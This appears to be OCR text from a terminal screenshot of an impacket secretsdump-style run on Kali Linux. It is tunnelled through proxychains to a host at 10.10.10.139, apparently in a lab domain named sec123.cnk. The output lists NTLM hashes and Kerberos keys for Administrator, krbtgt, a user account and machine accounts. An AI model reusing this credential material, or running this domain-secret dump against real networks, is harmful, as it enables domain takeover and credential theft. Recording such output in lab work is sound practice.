 kali@kali: ~/桌面/impacket/examples
文件 动作 编辑 查看 帮助
[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.139:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1234 ... 10.10.10.139:49158 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b20eb34f01eaa5ac8b6f80986c765d6d:::
sec123.cnk\cnk:1108:aad3b435b51404eeaad3b435b51404ee:83717c6c405937406f8e0a02a7215b16:::
AD01$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SERVER2012$:1109:aad3b435b51404eeaad3b435b51404ee:2b9b6e1af2888d0ac86ee19375bf7f0e:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:ec150c0499e85cbe28564794889d443a573ec0d52124f0244edcd84e82d366fb
krbtgt:aes128-cts-hmac-sha1-96:2e09e8b4a4599c9d8a5fe20241e5a199
krbtgt:des-cbc-md5:79a404137ff440f1
sec123.cnk\cnk:aes256-cts-hmac-sha1-96:b3beca060a69eaa1605f5eeb1071e9246bbdb7dbc1e1b36d7e581bc0eb99b
c18
sec123.cnk\cnk:aes128-cts-hmac-sha1-96:6f7290694acb2ab9c0258e28297eeb65
sec123.cnk\cnk:des-cbc-md5:08e023677c29b63b
AD01$:aes256-cts-hmac-sha1-96:8dd6247d4a338326980fb1bc9ff1947a2e830ec4619ca3f82b5c3a04c22a9a9d
AD01$:aes128-cts-hmac-sha1-96:37710a53f5338f1e47707d7784b5cee8
AD01$:des-cbc-md5:e9f140b3f297f2bf
SERVER2012$:aes256-cts-hmac-sha1-96:b3fa56f1f664833512d67cd25d0a46d2bbaaeabb6f8a9274aa852697227a39be
SERVER2012$:aes128-cts-hmac-sha1-96:096ee0570f75b38ceb7fb7a4ad3e7f50
SERVER2012$:des-cbc-md5:1ca4048551daf81f
[*] Cleaning up...
┌──(kali㉿kali)-[~/桌面/impacket/examples]
└─$